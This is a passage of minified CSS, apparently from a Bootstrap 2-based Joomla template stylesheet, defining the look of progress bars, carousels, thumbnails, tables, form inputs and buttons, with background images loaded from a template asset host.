.arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.progress .bar{width:0%;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#fc7b29;background-image:-moz-linear-gradient(top,#ff8d45,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff8d45),to(#f76000));background-image:-webkit-linear-gradient(top,#ff8d45,#f76000);background-image:-o-linear-gradient(top,#ff8d45,#f76000);background-image:linear-gradient(to bottom,#ff8d45,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff8c44',endColorstr='#fff76000',GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#ff8d45;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:0.5;filter:alpha(opacity=50)}.carousel-control.right{left:auto;right:15px}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:0.9;filter:alpha(opacity=90)}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#444;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#e5e5e5;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.hero-unit li{line-height:30px}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}
.jumbotron{position:relative;padding:40px 0}.jumbotron h1{font-size:52px;letter-spacing:-1px;line-height:1;margin:0 0 10px 0}.jumbotron p{font-size:19.5px;line-height:1.275;margin:0 0 20px 0}.jumbotron .btn{margin-top:10px}.jumbotron .btn-large{margin-top:20px;font-size:17px}.masthead{padding:80px 0 60px;text-align:center}.masthead h1{font-size:91px}.masthead p{font-size:39px}.masthead .btn-large{font-size:26px;padding:13px 26px}.jumbotron.has-image{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.masthead.has-image{text-align:left}.thumbnails{margin-bottom:20px;margin-left:-30px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;position:relative;margin-bottom:20px;margin-left:30px}.thumbnail{border:1px solid #e5e5e5;display:block;padding:4px;line-height:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.thumbnail:hover{border-color:#f76000;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#666}.thumbnails.paper>li:before,.thumbnails.paper>li:after{content:'';position:absolute;z-index:-2;bottom:15px;left:10px;width:50%;height:20%;box-shadow:0 15px 10px rgba(0,0,0,0.7);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-ms-transform:rotate(-3deg);-o-transform:rotate(-3deg);transform:rotate(-3deg)}.thumbnails.paper>li:after{right:10px;left:auto;-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-ms-transform:rotate(3deg);-o-transform:rotate(3deg);transform:rotate(3deg)}.thumbnails.paper .thumbnail{border:none;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.thumbnails.paper a.thumbnail.paper:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.t3-logo,.t3-logo-small{display:block;text-decoration:none;text-indent:-9999em;text-align:left;background-repeat:no-repeat;background-position:center}.t3-logo{width:182px;height:50px}.t3-logo-small{width:60px;height:30px}.t3-logo,.t3-logo-color{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png")}.t3-logo-small,.t3-logo-small.t3-logo-color{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png")}.t3-logo-dark{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png")}.t3-logo-small.t3-logo-dark{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png")}.t3-logo-light{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png")}.t3-logo-small.t3-logo-light{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png")}.wrap{width:auto;clear:both}.offset-12{margin-left:-930px}.offset-11{margin-left:-850px}.offset-10{margin-left:-770px}.offset-9{margin-left:-690px}.offset-8{margin-left:-610px}.offset-7{margin-left:-530px}.offset-6{margin-left:-450px}.offset-5{margin-left:-370px}.offset-4{margin-left:-290px}.offset-3{margin-left:-210px}.offset-2{margin-left:-130px}.offset-1{margin-left:-50px}.row-fluid .spanfirst{margin-left:0 !important}.wrap{width:auto;clear:both}.main-content{margin-left:30px}.main-content1{margin-right:30px}.main-slideshow{margin-left:30px}.main-siderbar{margin-right:30px}.main-siderbar1{margin-left:30px}.no-sidebar .main-content{margin-left:30px;margin-right:30px}body{background:url(/templates/ja_mitius/images/body_bg.jpg) no-repeat center top #000;color:#444;font-family:Arial,Helvetica,sans-serif;font-size:13px;line-height:20px;margin:0;padding-top:30px}a{color:#f76000;text-decoration:none;transition:color 0.2s ease-in}a:hover{color:#f76000;text-decoration:none}img{max-width:100% !important}.img-rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}-------------------------------------------------------
table{background-color:transparent;border-collapse:collapse;border-spacing:0}th,td{line-height:20px;padding:8px 10px;text-align:left;vertical-align:top}td{border-top:1px solid #ddd}th{background:#444;color:#e5e5e5;font-weight:bold}th a{color:#e5e5e5}th a:hover,th a:focus,th a:active{color:#fff}.cat-list-row0:hover,.cat-list-row1:hover{background:#f5f5f5}.cat-list-row1,tr.cat-list-row1 td{background:#f9f9f9}table.contentpane,table.tablelist,table.category,table.admintable,table.blog{width:100%}table.contentpaneopen{border:0}-------------------------------------------------------
.star{color:#fc0}.red{color:#c33}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;width:1px;overflow:hidden}form{margin:0 0 20px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}input,textarea{width:200px}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{box-shadow:none;-webkit-transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;-moz-transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;-o-transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:#666;box-shadow:none}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;width:auto}select,input[type="file"]{height:30px;line-height:30px}select{width:220px;border:1px solid #e5e5e5}select[multiple],select[size]{height:auto}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.radio,.checkbox{padding-left:18px}.radio input[type="radio"],.checkbox input[type="checkbox"]{margin-left:-18px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{padding-top:5px;margin-bottom:0}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5}.help-block,.help-inline{color:#6a6a6a}.help-block{margin-bottom:10px}.input-append,.input-prepend{margin-bottom:5px}.form-search input,.form-search textarea,.form-search select,.form-search .help-inline,.form-search .uneditable-input,.form-search .input-prepend,.form-search .input-append,.form-inline input,.form-inline textarea,.form-inline select,.form-inline .help-inline,.form-inline .uneditable-input,.form-inline .input-prepend,.form-inline .input-append,.form-horizontal input,.form-horizontal textarea,.form-horizontal select,.form-horizontal .help-inline,.form-horizontal .uneditable-input,.form-horizontal .input-prepend,.form-horizontal .input-append{margin-bottom:0}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px}.form-horizontal .control-group{margin-bottom:20px}.form-horizontal .control-label{width:140px;padding-top:5px;text-align:right}.form-horizontal .controls{margin-left:160px}.form-horizontal .help-block{margin-top:10px;margin-bottom:0}.form-horizontal .form-actions{padding-left:160px}.btn{padding:6px 14px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.1);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;font-weight:bold;text-shadow:none}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}.btn:active,.btn.active{background-color:#151515 \9}.btn:hover,.btn a.btn:hover{color:#fff;text-decoration:none;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn:hover:hover,.btn:hover:focus,.btn:hover:active,.btn:hover.active,.btn:hover.disabled,.btn:hover[disabled],.btn a.btn:hover:hover,.btn a.btn:hover:focus,.btn a.btn:hover:active,.btn a.btn:hover.active,.btn a.btn:hover.disabled,.btn a.btn:hover[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.btn:hover:active,.btn:hover.active,.btn a.btn:hover:active,.btn a.btn:hover.active{background-color:#c44c00 \9}.btn:focus,.btn a.btn:focus{outline:0}.btn.active,.btn:active,.btn a.btn:active{text-decoration:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-large{padding:9px 14px;font-size:15px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.5);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.5);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.5)}.btn-small{padding:3px 9px;font-size:12px}.btn-mini{padding:2px 6px;font-size:11px}.btn{border-color:#1a1a1a;border-color:rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);color:#fff;text-shadow:none}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;text-shadow:none}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}.btn-primary:active,.btn-primary.active{background-color:#151515 \9}.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;border-color:#c44c00}.btn-primary:hover:hover,.btn-primary:hover:focus,.btn-primary:hover:active,.btn-primary:hover.active,.btn-primary:hover.disabled,.btn-primary:hover[disabled],.btn-primary:focus:hover,.btn-primary:focus:focus,.btn-primary:focus:active,.btn-primary:focus.active,.btn-primary:focus.disabled,.btn-primary:focus[disabled],.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active:active,.btn-primary:active.active,.btn-primary:active.disabled,.btn-primary:active[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.btn-primary:hover:active,.btn-primary:hover.active,.btn-primary:focus:active,.btn-primary:focus.active,.btn-primary:active:active,.btn-primary:active.active{background-color:#c44c00 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = 